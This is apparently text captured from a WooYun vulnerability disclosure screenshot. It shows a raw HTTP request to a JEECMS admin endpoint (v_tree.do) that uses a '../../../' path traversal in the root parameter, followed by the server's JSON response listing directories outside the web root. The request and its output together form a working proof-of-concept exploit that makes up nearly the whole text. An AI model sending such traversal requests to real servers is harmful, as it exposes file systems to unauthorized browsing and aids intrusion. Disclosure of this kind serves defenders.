 GET /jeeadmin/jeecms/resource/v_tree.do?root=../../../ HTTP/1.1
Host: 10.211.55.6:10001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
? < + > Type a search term
Response
Raw Headers Hex
Content-Type: text/json;charset=UTF-8
Content-Language: zh-CN
Date: Fri, 11 Dec 2015 10:10:42 GMT
Content-Length: 5184
[
{
"id": "/../../../$360Section",
"text": "<a href='v_list.do?root=%2F..%2F..%2F..%2F%24360Section' target='resourceRightFrame'>$360Section</a>",
"classes": "folder",
"hasChildren": true
},
{
"id": "/../../../$Recycle.Bin",
"text": "<a href='v_list.do?root=%2F..%2F..%2F..%2F%24Recycle.Bin' target='resourceRightFrame'>$Recycle.Bin</a>",
"classes": "folder",
"hasChildren": true
},
{
"id": "/../../../.TemporaryItems",
"text": "<a href='v_list.do?root=%2F..%2F..%2F..%2F.TemporaryItems' target='resourceRightFrame'>.TemporaryItems</a>",
"classes": "folder",
"hasChildren": true
},
{
www.wooyun.org